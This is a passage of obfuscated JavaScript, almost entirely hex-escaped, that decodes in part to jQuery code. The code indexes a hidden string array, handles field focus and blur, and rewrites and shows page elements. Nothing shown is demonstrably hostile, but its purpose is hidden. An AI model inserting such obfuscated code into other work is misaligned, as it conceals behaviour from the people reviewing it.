x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x34\x77\x29\x7d\x29\x3b\x78\x20\x24\x33\x75\x3d\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x24\x33\x75\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x3d\x3d\x24\x33\x75\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x